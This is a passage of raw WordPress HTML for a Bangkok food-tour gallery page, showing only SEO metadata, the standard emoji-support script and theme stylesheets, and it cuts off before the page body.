

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.foodtoursbangkok.com/gallery-old-bangkok-food-culture-walk/
body_size: 14902
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Photo gallery of Old Bangkok Food &amp; Culture Walk with Chili Paste Tour | Bangkok Food &amp; Culture Tours - Chili Paste Tour</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Photo gallery of Old Bangkok Food &amp; Culture Walk with Chili Paste Tour, a food and culture walking tour in Bangkok." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.foodtoursbangkok.com/gallery-old-bangkok-food-culture-walk/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Bangkok Food &amp; Culture Tours - Chili Paste Tour | Bangkok food and culture tours" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Photo gallery of Old Bangkok Food &amp; Culture Walk with Chili Paste Tour | Bangkok Food &amp; Culture Tours - Chili Paste Tour" />
		<meta property="og:description" content="Photo gallery of Old Bangkok Food &amp; Culture Walk with Chili Paste Tour, a food and culture walking tour in Bangkok." />
		<meta property="og:url" content="https://www.foodtoursbangkok.com/gallery-old-bangkok-food-culture-walk/" />
		<meta property="og:image" content="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-chilipastelogo1_s.png" />
		<meta property="og:image:secure_url" content="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-chilipastelogo1_s.png" />
		<meta property="article:published_time" content="2013-08-14T17:42:43+00:00" />
		<meta property="article:modified_time" content="2017-11-04T00:48:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Photo gallery of Old Bangkok Food &amp; Culture Walk with Chili Paste Tour | Bangkok Food &amp; Culture Tours - Chili Paste Tour" />
		<meta name="twitter:description" content="Photo gallery of Old Bangkok Food &amp; Culture Walk with Chili Paste Tour, a food and culture walking tour in Bangkok." />
		<meta name="twitter:image" content="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-chilipastelogo1_s.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.foodtoursbangkok.com\/gallery-old-bangkok-food-culture-walk\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.foodtoursbangkok.com#listItem","position":1,"name":"Home","item":"https:\/\/www.foodtoursbangkok.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.foodtoursbangkok.com\/gallery-old-bangkok-food-culture-walk\/#listItem","name":"&#8211; Gallery: Old Bangkok Food &#038; Culture Walk"}},{"@type":"ListItem","@id":"https:\/\/www.foodtoursbangkok.com\/gallery-old-bangkok-food-culture-walk\/#listItem","position":2,"name":"&#8211; Gallery: Old Bangkok Food &#038; Culture Walk","previousItem":{"@type":"ListItem","@id":"https:\/\/www.foodtoursbangkok.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.foodtoursbangkok.com\/#organization","name":"Bangkok Food & Culture Tours - Chili Paste Tour","description":"Bangkok food and culture tours","url":"https:\/\/www.foodtoursbangkok.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2025\/02\/cropped-chilipastelogo1_s.png","@id":"https:\/\/www.foodtoursbangkok.com\/gallery-old-bangkok-food-culture-walk\/#organizationLogo","width":347,"height":128},"image":{"@id":"https:\/\/www.foodtoursbangkok.com\/gallery-old-bangkok-food-culture-walk\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/www.foodtoursbangkok.com\/gallery-old-bangkok-food-culture-walk\/#webpage","url":"https:\/\/www.foodtoursbangkok.com\/gallery-old-bangkok-food-culture-walk\/","name":"Photo gallery of Old Bangkok Food & Culture Walk with Chili Paste Tour | Bangkok Food & Culture Tours - Chili Paste Tour","description":"Photo gallery of Old Bangkok Food & Culture Walk with Chili Paste Tour, a food and culture walking tour in Bangkok.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.foodtoursbangkok.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.foodtoursbangkok.com\/gallery-old-bangkok-food-culture-walk\/#breadcrumblist"},"datePublished":"2013-08-15T00:42:43+07:00","dateModified":"2017-11-04T07:48:18+07:00"},{"@type":"WebSite","@id":"https:\/\/www.foodtoursbangkok.com\/#website","url":"https:\/\/www.foodtoursbangkok.com\/","name":"Bangkok Food & Culture Tours - Chili Paste Tour","description":"Bangkok food and culture tours","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.foodtoursbangkok.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Bangkok Food &amp; Culture Tours - Chili Paste Tour &raquo; Feed" href="https://www.foodtoursbangkok.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bangkok Food &amp; Culture Tours - Chili Paste Tour &raquo; Comments Feed" href="https://www.foodtoursbangkok.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.foodtoursbangkok.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.foodtoursbangkok.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.foodtoursbangkok.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://www.foodtoursbangkok.com/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.6' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.foodtoursbangkok.com/wp-content/fonts/e8a040575cc9f9c114d5bbfdcd467218.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-34 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #1B8415} body.single .post-categories .cat-item.cat-34 { background-color : #1B8415} body .post-categories .cat-item.cat-38 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #1B8415} body.single .post-categories .cat-item.cat-38 { background-color : #1B8415} body .post-categories .cat-item.cat-36 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #1B8415} body.single .post-categories .cat-item.cat-36 { background-color : #1B8415} body .post-categories .cat-item.cat-32 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #1B8415} body.single .post-categories .cat-item.cat-32 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
